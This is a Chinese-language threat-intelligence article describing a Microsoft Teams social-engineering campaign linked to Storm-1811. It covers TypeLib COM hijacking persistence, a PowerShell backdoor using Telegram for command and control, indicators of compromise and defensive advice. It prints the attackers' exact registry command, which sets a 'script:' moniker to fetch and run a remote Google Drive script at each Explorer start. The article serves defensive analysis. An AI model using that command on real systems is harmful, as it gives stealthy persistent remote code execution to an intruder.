簡介

攻擊者透過 Microsoft Teams 冒充內部 IT 支援人員,啟動其入侵行動,利用偽造的 Microsoft 365 帳戶,例如「技術支援」。這些欺騙性聊天通常在下午較晚時段進行,此時員工的警覺性可能較低。值得注意的是,這場活動似乎選擇性地針對名字聽起來像是女性的員工,可能是利用社交工程策略中感知到的弱點。

根據網路安全公司 ReliaQuest 的最新報告,已發現一場精密的網路攻擊活動,該活動利用 Microsoft Teams 聊天功能向 Windows 電腦傳遞惡意軟體。這場活動始於 2025 年 3 月,主要針對 金融與專業服務行業 ,並標誌著與臭名昭著的「Storm-1811」團體相關的 Threat actor 所使用策略的進化,該團體以部署 Black Basta 勒索軟體聞名。

透過 Microsoft Teams 進行社交工程的變種

受害者隨後被誘導使用 Windows 內建的 Quick Assist 工具啟動遠端支援 Session。一旦獲得存取權,攻擊者便部署進階的持久性機制,以維持對受損系統的持續控制。

新型 TypeLib Hijacking:隱秘的持久性方法

這場活動中最令人擔憂的面向是使用了一種前所未見的持久性技術: TypeLib Component Object Model (COM) Hijacking 。ReliaQuest 研究人員指出,這是 TypeLib Hijacking首次在野外被大規模利用的案例。



這項技術涉及攻擊者修改與 Internet Explorer 元件相關的 Windows 登錄檔項目。因此,每次相關程序運行時(例如系統啟動時的「Explorer.exe」),便會執行遠端腳本。這個惡意腳本託管在 Google Drive 上,由於其在分析時的惡意評分較低,未觸發防毒警報,傳遞最終的 Payload。此方法利用合法的 Windows 功能,使其極難被偵測和移除。

ReliaQuest 報告中的圖表 2 展示了「Explorer.exe」引用 Internet Explorer COM 物件的情況。

ReliaQuest 研究人員表示:「這是我們首次觀察到 TypeLib Hijacking在野外被大規模利用。它是一種隱秘且持久的方法,利用合法的 Windows 功能,使其極難被偵測和移除」。

攻擊者用於啟動 TypeLib Hijacking的特定登錄檔指令為:

reg add "HKEY_CURRENT_USER\Software\Classes\TypeLib\{EAB22AC0-30C1-11CF-A7EB-0000C05BAE0B}\2\1.1\0\win64" /t REG_SZ /d "script:hxxps://drive.google[dot]com/uc?export=download^&id=1l5cMkpY9HIERae03tqqvEzCVASQKen633" /f

script:

標記可啟用遠端腳本的執行。



報告中的圖表 3 顯示 XSS 使用者對 TypeLib Hijacking研究的回應,表明網路犯罪論壇對此技術表現出興趣。

隱秘且適應性強的後門

成功Hijacking後,惡意軟體部署了一個高度混淆的 PowerShell 後門,封裝在 JScript 中。JScript 程式碼會撰寫並執行規避性的 PowerShell 程式碼,有效繞過常見的安全控制。值得注意的是,該惡意軟體透過 Telegram Bot向攻擊者發送唯一識別碼,標誌感染成功並建立用於指令與控制 (C2) 的持久通道。



報告中的圖表 4 顯示該後門在 VirusTotal 上的結果,表明其在分析時的惡意評分較低。



ReliaQuest 的調查追溯該惡意軟體的開發至 2025 年 1 月,早期版本透過惡意的 Bing 廣告分發。雖然開發日誌和測試流量經由拉脫維亞路由,但證據顯示操作者可能位於講俄語的國家,這從 Telegram Bot日誌中的俄語語法可見一斑。早期功能較少的惡意軟體版本與新版本有程式碼重疊,並引用不同的 C2 伺服器。這款新型惡意軟體似乎是用於惡意 Bing 廣告活動的基於 PowerShell 的惡意軟體「Boxter」的進化版本。

報告中的圖表 5 顯示 VirusTotal 中看到的早期惡意軟體版本。圖表 6 顯示由拉脫維亞使用者上傳的早期版本。

清理並濃縮的 PowerShell 後門揭示了以下操作:

- 使用受感染設備的硬碟序號構建 C2 beacon URL。

-

創建

WebClient物件以接收指令或第二階段惡意軟體。 - 運行無限迴圈以下載並執行提供的指令或惡意軟體。

-

根據受感染系統的硬碟序號創建

Mutex,以防止多個惡意軟體實例運行。

JScript 程式碼使用 Windows Installer 的

InstallProduct

方法向攻擊者的 Telegram Bot發送 HTTP 請求,可能是為了確認成功執行和 C2 建立。

防禦建議

專家強烈建議組織實施以下措施,以降低此類攻擊的風險:

- 限制 Microsoft Teams 的外部通訊 ,以防止網路釣魚攻擊。若需外部通訊,應使用白名單設定可信任的網域,並確保記錄聊天創建事件。

- 強化 Windows 登錄檔控制 ,並監控可疑的登錄檔修改。

- 禁用 JScript ,透過群組原則或使用 AppLocker 限制其使用,確保不影響正常運作。

- 將 Windows Defender Application Control (WDAC) 設為最嚴格等級,以強制 PowerShell 使用受限語言模式。

- 禁用 Windows Script Host (WSH) ,透過群組原則防止使用「wscript.exe」或「cscript.exe」執行腳本,但應測試以避免干擾合法流程。

- 在網路邊緣封鎖「telegram[.]org」和「drive.google[.]com」 ,以防止惡意軟體安裝和 C2 通訊。

ReliaQuest 強調,這場活動凸顯了即使在 Microsoft Teams 等可信任環境中也需保持高度警覺。隨著威脅團體持續改進其策略,組織必須積極採取防禦策略,以保護關鍵資產免受這些創新且隱秘的網路威脅。

入侵指標 (IOCs)

ReliaQuest 報告提供了一份全面的 IOCs 清單,包括:

- 惡意軟體 C2 IP 位址:181.174.164[.]180

- Microsoft Teams 網路釣魚 IP 位址:130.195.221[.]182, 98.158.100[.]22

- 惡意軟體雜湊:f74fac3e5f7ebb092668dc16a9542799ccacc55412cfc6750, d0f100b44eef898(以及來源中列出的其他多個雜湊)

- Microsoft Teams 網路釣魚租戶:techsupport[at]sma5smg.sch[.]id

- 其他已識別的 C2 基礎設施:181.174.164[.]107, 181.174.164[.]140, 181.174.164[.]2, 181.174.164[.]240, 181.174.164[.]4, 181.174.164[.]41, 181.174.164[.]47

- 惡意 Bing 廣告 C2 伺服器:5.252.153[.]15, 5.252.153[.]241

- 基於「$ip+$serial」語法的其他已識別惡意軟體雜湊(在來源中廣泛列出)

建議組織將這些 IOCs 納入其威脅偵測與封鎖機制中。

結論

總結來說,利用 Microsoft Teams 進行惡意軟體傳遞的網路攻擊活動,代表了 Threat actor(特別是與 Storm-1811 團體相關者)所使用策略的顯著升級。首次在野外大規模觀察到的 TypeLib Hijacking用於持久性 的創新應用,使惡意程式碼能夠隱秘且反覆執行,繞過傳統安全措施。結合冒充 IT 支援的精密社交工程、高度混淆的 PowerShell 後門部署,以及使用 Telegram 進行指令與控制,這場活動展示了攻擊者方法論的顯著進化。對個人的選擇性目標 和攻擊的策略性時機進一步凸顯了此威脅的精心策劃性質。組織必須遵循建議的防禦措施,包括限制 Teams 外部通訊、強化 Windows 系統、禁用易受攻擊的腳本元件,以有效減輕此類進階且規避性網路攻擊的風險。這一新型方法的出現,突顯了在網路安全策略中持續保持警覺與適應的必要性,以防範日益精密的威脅。